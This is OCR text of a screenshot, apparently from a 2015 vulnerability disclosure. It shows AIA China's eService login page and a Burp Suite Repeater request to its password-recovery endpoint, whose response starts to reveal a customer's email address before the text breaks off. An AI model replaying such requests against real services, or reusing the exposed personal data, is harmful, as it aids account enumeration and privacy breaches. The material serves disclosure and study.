 AIA
eService | 网上客户服务中心
如何使用?
登录码：
iloveyou
获取密码方式：
回答问
确定
用户登录
注册
版本：Version 3.9.18
需要帮助？请拨全国免费
Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Compa
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > 
Request
Headers Hex
Raw Params
POST
/eservice/auth/g
etPasswordSubmit
.do HTTP/1.1
Host:
ebiz.aia.com.cn
Connection:
keep-alive
Content-Length:
38
Accept:
application/json
,
text/javascript,
*/*
Origin:
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 18 Jan 2015 04:38:09 GMT
Server: IBM_HTTP_Server
X-Powered-By: Servlet/3.0
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GM
Cache-Control: no-cache
Cache-Control: no-store
Keep-Alive: timeout=10, max=100
Connection: Keep-Alive
Content-Type: application/json
Content-Language: en-US
Content-Length: 49
{"email":"miaojuan-cs@sumberco.com","